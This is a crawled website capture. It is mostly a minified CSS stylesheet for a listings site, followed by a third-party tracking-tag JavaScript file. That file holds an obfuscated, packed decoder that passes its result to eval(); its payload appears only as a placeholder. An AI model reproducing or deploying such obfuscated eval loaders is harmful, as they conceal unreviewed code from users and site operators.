-224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#f7f7ba url("../../image/jquery-ui/ui-bg_white-lines_85_f7f7ba_40x100.png") 50% 50% repeat;opacity:.8;filter:Alpha(80)}.ui-widget-shadow{margin:8px 0 0 8px;padding:10px;background:#ba9217 url("../../image/jquery-ui/ui-bg_flat_75_ba9217_40x100.png") 50% 50% repeat-x;opacity:.2;filter:Alpha(20);border-radius:5px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;margin:0 10px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}div.historySlide,div.historySlideSearch,div.historySlide_w1000{margin:0 auto;background-color:#f7f7f7;box-shadow:0 2px 2px #ccc;padding:10px;height:210px;overflow:hidden;border-radius:5px}div.historySlide div a,div.historySlideSearch div a,div.historySlide_w1000 div a{font-size:16px;display:block;line-height:130%;width:141px;height:160px;outline:none;word-wrap:break-word}div.historySlide_w1000 div a{margin:0 7px}div.historySlide div a:hover span,div.historySlideSearch div a:hover span,div.historySlide_w1000 div a:hover span{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}div.historySlide div a span,div.historySlideSearch div a span,div.historySlide_w1000 div a span{display:block;width:141px;height:94px;border:1px #bfbfbf solid;margin-bottom:5px;border-radius:5px}div.historySlide div a span img,div.historySlideSearch div a span img,div.historySlide_w1000 div a span img{width:141px;height:94px;border-radius:5px}div.historySlide button.slick-prev,div.historySlide button.slick-next,div.historySlideSearch button.slick-prev,div.historySlideSearch button.slick-next,div.historySlide_w1000 button.slick-prev,div.historySlide_w1000 button.slick-next{font-size:0;line-height:0;position:absolute;top:46%;display:block;width:36px;height:36px;margin-top:-10px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:rgba(255,255,255,0.8);border-radius:18px;box-shadow:0 1px 2px #969696}div.historySlide button.slick-prev:hover,div.historySlide button.slick-next:hover,div.historySlideSearch button.slick-prev:hover,div.historySlideSearch button.slick-next:hover,div.historySlide_w1000 button.slick-prev:hover,div.historySlide_w1000 button.slick-next:hover{background:#f90}div.historySlide button.slick-prev,div.historySlideSearch button.slick-prev,div.historySlide_w1000 button.slick-prev{z-index:100}[dir='rtl'] div.historySlide button.slick-prev,[dir='rtl'] div.historySlideSearch button.slick-prev,[dir='rtl'] div.historySlide_w1000 button.slick-prev{right:-25px;left:auto}div.historySlide button.slick-prev:before,div.historySlideSearch button.slick-prev:before,div.historySlide_w1000 button.slick-prev:before{content:url("../../image/common/slide_arrow_left.png")}[dir='rtl'] div.historySlide button.slick-prev:before,[dir='rtl'] div.historySlideSearch button.slick-prev:before,[dir='rtl'] div.historySlide_w1000 button.slick-prev:before{content:url("../../image/common/slide_arrow_left.png")}div.historySlide button.slick-next,div.historySlideSearch button.slick-next,div.historySlide_w1000 button.slick-next{right:15px}[dir='rtl'] div.historySlide button.slick-next,[dir='rtl'] div.historySlideSearch button.slick-next,[dir='rtl'] div.historySlide_w1000 button.slick-next{right:auto;left:-25px}div.historySlide button.slick-next:before,div.historySlideSearch button.slick-next:before,div.historySlide_w1000 button.slick-next:before{content:url("../../image/common/slide_arrow_right.png")}[dir='rtl'] div.historySlide button.slick-next:before,[dir='rtl'] div.historySlideSearch button.slick-next:before,[dir='rtl'] div.historySlide_w1000 button.slick-next:before{content:url("../../image/common/slide_arrow_right.png")}ul.viewImgThumb button.slick-prev,ul.viewImgThumb button.slick-next{font-size:0;line-height:0;position:absolute;top:44%;display:block;width:26px;height:26px;margin-top:-10px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:#fff;background:rgba(255,255,255,0.8);border-radius:16px;box-shadow:0 1px 2px #969696}ul.viewImgThumb button.slick-prev:hover,ul.viewImgThumb button.slick-next:hover{background:#f90}ul.viewImgThumb button.slick-prev{left:10px;z-index:100}[dir='rtl'] div.viewImgThumb button.slick-prev{right:-25px;left:auto}ul.viewImgThumb button.slick-prev:before{content:url("../../image/common/slide_arrow_left_small.png");position:relative;left:-1px}[dir='rtl'] div.viewImgThumb button.slick-prev:before{content:url("../../image/common/slide_arrow_left_small.png")}ul.viewImgThumb button.slick-next{right:10px}[dir='rtl'] div.viewImgThumb button.slick-next{right:auto;left:-25px}ul.viewImgThumb button.slick-next:before{content:url("../../image/common/slide_arrow_right_small.png");position:relative;right:-1px}[dir='rtl'] div.viewImgThumb button.slick-next:before{content:url("../../image/common/slide_arrow_right_small.png")}.spotlight-banner-section{margin:20px 0 30px 0;background-color:#fff;border-radius:8px;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.spotlight-banner-section .spotlight-banner-title{margin-bottom:20px}.spotlight-banner-section .spotlight-banner-title h2{font-size:24px;font-weight:bold;color:#333;margin:0;padding:0;line-height:1.4}.spotlight-banner-section .spotlight-banner-content{display:flex;align-items:flex-start;gap:20px;max-width:100%;flex-wrap:nowrap}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-image{flex:1 1 740px;width:100%;max-width:740px;height:auto;min-width:300px;aspect-ratio:740/256;overflow:hidden}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-image img{width:100%;height:100%;display:block;border-radius:4px;object-fit:cover}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text{flex:0 0 calc(50% - 10px);min-width:0}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description,.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description-2{font-size:14px;line-height:1.8;color:#555;margin-bottom:15px}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description:last-child,.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description-2:last-child{margin-bottom:0}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description img,.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description-2 img{max-width:100%;height:auto;margin:10px 0;border-radius:4px}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description p,.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description-2 p{margin:10px 0}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description p:first-child,.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description-2 p:first-child{margin-top:0}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description p:last-child,.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text .spotlight-description-2 p:last-child{margin-bottom:0}@media screen and (max-width:1000px){.spotlight-banner-section .spotlight-banner-content .spotlight-banner-image{flex:1 1 auto;width:100%;max-width:740px;min-width:300px}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text{flex:1 1 auto;min-width:200px}}@media screen and (max-width:768px){.spotlight-banner-section .spotlight-banner-content{flex-wrap:wrap}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-image{flex:1 1 100%;width:100%;max-width:100%;min-width:250px}.spotlight-banner-section .spotlight-banner-content .spotlight-banner-text{flex:1 1 100%;width:100%}}div.mainList_caution{color:#595757;font-size:14px;padding:5px 0}div.mainList_caution label{cursor:pointer}div.mainList_caution label.none{display:none}div.mainList_caution label span.ckboxParts{top:-2px}div.mainList_caution span.txtSmall{font-weight:normal}div.mainList_caution a.desc{font-size:14px;background-color:#b3b3b3;color:#fff;width:16px;height:16px;display:inline-block;vertical-align:middle;text-align:center;line-height:16px;border-radius:3px;position:relative;top:-2px;margin-left:5px}div.mainList_caution a.desc:hover{background-color:#707f87}div.mainList_caution a.addList{margin-right:3px}div.mainList_caution a.requestList{margin-right:10px}div.leftMargin{margin-left:0}a.noResult,div.noResult{display:block;padding:10px 10px 10px 70px;margin:1em 0;background-image:url("../../image/view/noResult_back.png");background-position:20px center;background-repeat:no-repeat;background-color:#efefef}a.noResult:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}a.noResult p.mes_1,a.noResult p.mes_2,div.noResult p.mes_1,div.noResult p.mes_2{margin:10px}a.noResult p.mes_1,div.noResult p.mes_1{font-weight:bold;font-size:20px}a.noResult p.mes_1 span,div.noResult p.mes_1 span{display:inline-block;font-size:16px;font-weight:normal;background-color:#969696;color:#fff;padding:5px 10px;border-radius:15px;position:relative;top:-2px;margin-right:10px}ul.mainList{margin:15px 0}div.similarItem ul.mainList{margin:0 0 15px 0}ul.mainList li{width:368px;height:480px;border-top:5px #548d7e solid;border-left:1px #548d7e dotted;border-right:1px #548d7e dotted;border-bottom:1px #548d7e dotted;background-color:#fff;background-image:url("../../image/list/paper.jpg");float:left;margin-right:10px;margin-bottom:10px;padding:0 5px 5px 5px;border-radius:5px}ul.mainList li a{display:block;width:100%;cursor:pointer}ul.mainList li a:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}ul.mainList li p.title,ul.mainList li h2.title{width:322px;height:54px;font-size:18px;font-weight:bold;color:#006b3f;padding:8px 5px;line-height:150%;display:table-cell;vertical-align:middle}ul.mainList li label{float:right;position:relative;z-index:98;left:-5px;bottom:-11px;width:24px;height:24px}ul.mainList li img.thum_new{float:left;position:relative;bottom:-60px;left:0;margin-top:-65px}ul.mainList li div.newWrap{width:320px;height:220px;position:absolute;margin-left:18px;margin-top:1px;overflow:hidden}ul.mainList li div.newWrap span{width:60px;padding:3px 10px;color:#fff;font-size:14px;text-align:center;display:inline-block;position:relative;top:6px;left:-24px;text-transform:uppercase;transform:rotate(315deg);z-index:1}ul.mainList li div.newWrap span.new{background:#b81c25}ul.mainList li div.newWrap span.update{background:#006b3f}ul.mainList li div.img_wrap{width:330px;height:220px;border:1px #548d7e solid;box-shadow:0 2px 0 #eee;overflow:hidden;margin:0 auto;border-radius:5px}ul.mainList li div.img_wrap img{width:330px;height:220px;border-radius:5px}ul.mainList li p.cat{font-size:14px;background-color:#f2f2be;color:#595757;width:232px;margin:10px 0 0 4px;text-align:center;padding:8px 0;border-radius:1.3em;display:inline-block;letter-spacing:-1px}ul.mainList li p.cat::before{content:url("../../image/nav/folder.png");position:relative;bottom:-2px;margin-right:4px}ul.mainList li p.area{width:83px;height:14px;border:1px #ccc solid;background-color:#f7f7f7;padding:4px 5px;color:#595757;border-radius:5px;font-size:11px;display:inline-block;text-align:center}ul.mainList li p.area::before{content:url("../../image/list/icon_area.png");margin-right:5px;vertical-align:middle}ul.mainList div.pickup ul{margin-left:3px;margin-top:8px}ul.mainList div.pickup ul li{border:none;border-radius:5px;background:none;background-color:#cce2d7;font-size:14px;width:47%;height:12px;float:left;margin:0 0 2px 2px;padding:5px 3px;text-align:center;color:#065490}ul.mainList li p.catch{font-size:16px;color:#595757;margin:7px 10px 0 10px;line-height:160%;height:80px}ul.mainList li img.flap{display:block;clear:both;position:relative;right:-238px;bottom:-5px}ul.mainList li.done{border-top:5px #d0d622 solid;border-left:1px #d0d622 dotted;border-right:1px #d0d622 dotted;border-bottom:1px #d0d622 dotted}ul.mainList li.add{border-top:5px #ccc solid;border-left:1px #ccc dotted;border-right:1px #ccc dotted;border-bottom:1px #ccc dotted}ul.mainList li.add label{display:none}ul.mainList li.add label span.ckboxParts::before{border:2px solid #ccc;box-shadow:1px 1px 1px #b3b3b3}ul.mainList li.add::before{content:url("../../image/list/listAdd.png");position:relative;float:right;bottom:-7px;left:-4px}ul.mainList li.requested{border-top:5px #d2d7da solid;border-left:1px #d2d7da dotted;border-right:1px #d2d7da dotted;border-bottom:1px #d2d7da dotted;background-color:rgba(76,96,107,0.25)}ul.mainList li.requested label{display:none}ul.mainList li.requested label span.ckboxParts::before{border:2px solid #ccc;box-shadow:1px 1px 1px #b3b3b3}ul.mainList li.requested::before{content:url("../../image/list/listAdd.png");position:relative;float:right;bottom:-7px;left:-4px}ul.mainList li.requested::after{content:url("../../image/list/requested.png");position:relative;float:right;top:-256px;right:71px}ul.mainList li.requested a.wrap p.title,ul.mainList li.requested a.wrap div.newWrap,ul.mainList li.requested a.wrap div.img_wrap,ul.mainList li.requested a.wrap ul.icon,ul.mainList li.requested a.wrap p.cat,ul.mainList li.requested a.wrap div.pickup,ul.mainList li.requested a.wrap p.catch{opacity:.3;filter:alpha(opacity=30);-ms-filter:"alpha(opacity=30)"}ul.mainList li.requested a.wrap div.img_wrap{box-shadow:none}.seminarDatepicker table{width:100%}.seminarDatepicker table th,.seminarDatepicker table td{width:14.285%;box-sizing:border-box;padding:6px 0;text-align:center}.seminarDatepicker table tr th:nth-child(1),.seminarDatepicker table tr td:nth-child(1) a{color:#e64c30}.seminarDatepicker table tr th:nth-child(7),.seminarDatepicker table tr td:nth-child(7) a{color:#3d90dd}.seminarDatepicker table th{font-weight:normal;font-size:12px}.seminarDatepicker table td{font-weight:normal;font-size:14px;padding:0}.seminarDatepicker table td a{color:#595960;display:block;line-height:27px;text-align:center;font-size:14px}.seminarDatepicker table td a.active{background-color:#ff6b7f;color:#fff !important}.seminarDatepicker table td a.active:hover{background-color:#ff6b7f;color:#fff !important}.seminarDatepicker table td a:hover{background-color:#81bbb3;color:#fff !important}.seminarDatepicker table td a.disabled{cursor:not-allowed;color:#ccc !important}.seminarDatepicker table td a.disabled{background-color:transparent;color:#ccc !important}.seminarDatepicker .selfDatepicker{position:relative;margin-bottom:5px}.seminarDatepicker .selfDatepicker .title{line-height:30px;width:100%;text-align:center;font-size:11px}.seminarDatepicker .selfDatepicker .title span{font-size:18px;display:inline-block;padding:0 3px}.seminarDatepicker .selfDatepicker .calendar-pager{line-height:30px;position:absolute;left:3px;top:0;width:30px;text-align:center;font-size:20px}.seminarDatepicker .selfDatepicker .calendar-pager.pager-next{left:auto;right:3px}.seminarDatepicker .selfDatepicker .calendar-pager.disabled{cursor:not-allowed;color:#ccc}#movieArea div.topSearch,.topKeySearch div.topSearch{z-index:100;width:460px;border:3px #006b3f solid;border-radius:5px;margin:15px auto 0 auto;background-color:#fff;text-align:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;position:relative;left:-3px}#movieArea div.topSearch input.keyword,.topKeySearch div.topSearch input.keyword{width:399px;height:26px;border:none;margin:0;padding:7px 5px 7px 10px;font-size:16px;color:#595757;outline:none;border-radius:5px}#movieArea div.topSearch input.keyword::placeholder,.topKeySearch div.topSearch input.keyword::placeholder{font-size:14px}#movieArea div.topSearch input.submit,.topKeySearch div.topSearch input.submit{border:0;background-image:url("../../image/toppage/search_btn_white.png");background-position:center;background-repeat:no-repeat;background-color:#006b3f;width:41px;height:40px;position:relative;right:-1px;cursor:pointer;outline:none}#movieArea div.topSearch input.submit:hover,.topKeySearch div.topSearch input.submit:hover{background-image:url("../../image/toppage/search_btn_yellow.png")}.topKeySearch{clear:both}.topSearchWrap{border:1px #81bbb3 solid;margin:10px 0 0 0;padding:0 0 20px 0;border-radius:5px}#search div.titleSearch,#mymain div.titleSearch{border:1px #006b3f solid;border-radius:3px;width:300px;height:30px;margin:0 0 10px 0;position:relative;bottom:-5px}#search div.titleSearch input.keyword,#mymain div.titleSearch input.keyword{border:none;margin:0;padding:0 0 0 5px;width:260px;height:30px;color:#595757;outline:none;border-radius:5px}#search div.titleSearch input.submit,#mymain div.titleSearch input.submit{border:0;background-image:url("../../image/list/search_btn_white.png");background-color:#006b3f;background-position:center;background-repeat:no-repeat;width:30px;height:30px;position:relative;right:-1px;cursor:pointer;outline:none}#search div.titleSearch input.submit:hover,#mymain div.titleSearch input.submit:hover{background-image:url("../../image/list/search_btn_yellow.png")}#movieArea div.topSearch{z-index:100;width:460px;border:3px #006b3f solid;border-radius:3px;margin:15px auto 0 auto;background-color:#fff;text-align:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;position:relative;left:-3px}#movieArea div.topSearch input.keyword{width:399px;height:26px;border:none;margin:0;padding:7px 5px 7px 10px;font-size:16px;color:#595757;outline:none}#movieArea div.topSearch input.keyword::placeholder{font-size:14px}#movieArea div.topSearch input.submit{border:0;background-image:url("../../image/toppage/search_btn_white.png");background-position:center;background-repeat:no-repeat;background-color:#006b3f;width:41px;height:40px;position:relative;right:-1px;cursor:pointer;outline:none}#movieArea div.topSearch input.submit:hover{background-image:url("../../image/toppage/search_btn_yellow.png")}#modal div.modalSearch{width:320px;border:2px #bfbfbf solid;border-radius:3px;margin:10px 0;background-color:#fff;text-align:left}#modal div.modalSearch input.keyword{width:100%;border:none;margin:0;padding:7px 5px 7px 10px;font-size:16px;color:#595757;outline:none}#modal div.modalSearch input.keyword::placeholder{font-size:14px}#modal div.modalSearch input.submit{display:none}#search{margin-left:20px;max-width:1560px;min-width:690px;flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1}@media screen and (max-width:1865px){div.searchContents,div.searchContentsWrap div.inner{width:1528px;margin:0 auto}}@media screen and (max-width:1545px){div.searchContents,div.searchContentsWrap div.inner{width:1226px;margin:0 auto}}@media screen and (max-width:1242px){div.searchContents,div.searchContentsWrap div.inner{width:1024px;margin:0 auto}}#wishlist{margin-left:20px;max-width:1560px;min-width:690px;flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1}#wishlist ul.mainList li{width:230px;height:205px}#wishlist ul.mainList li  div.newWrap{width:210px;height:140px;margin-left:9px}#wishlist ul.mainList li div.img_wrap{width:210px;height:140px}#wishlist ul.mainList li div.img_wrap img{width:210px;height:140px}#wishlist ul.mainList li ul.icon,#wishlist ul.mainList li p.cat,#wishlist ul.mainList li div.pickup,#wishlist ul.mainList li p.catch{display:none}#wishlist ul.mainList li p.title{width:185px;word-break:break-all}#history{margin-left:20px;max-width:1560px;min-width:690px;flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1}#history ul.mainList li{width:230px;height:240px}#history ul.mainList li.requested::after{top:-159px;right:51px}#history ul.mainList li p.title,#history ul.mainList li h2.title{width:185px}#history ul.mainList li p.time{font-size:12px;text-align:right;margin:6px 4px 0 0}#history ul.mainList li p.time::before{content:url("../../image/toppage/icon_topHistory.png");position:relative;left:-3px;bottom:-4px}#history ul.mainList li div.newWrap{width:210px;height:140px;margin-left:9px}#history ul.mainList li div.img_wrap{width:210px;height:140px}#history ul.mainList li div.img_wrap img.thum{width:210px;height:140px}div.newArrivalListCtrl div.right div.sort{display:none}/*# sourceMappingURL=list.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/bgent-view-tag.js
body_size: 11851
content:
/*
X-Tag-Name: bgent
X-Tag-URI: bgent-view-tag.js
X-Tag-LP: https://www.bgent.net/register?from_login
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc53e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe40c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"zMHIspTiW",32,6,51))